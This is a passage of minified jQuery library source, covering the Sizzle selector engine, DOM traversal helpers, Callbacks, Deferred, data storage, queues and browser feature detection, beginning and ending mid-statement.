d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;

return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 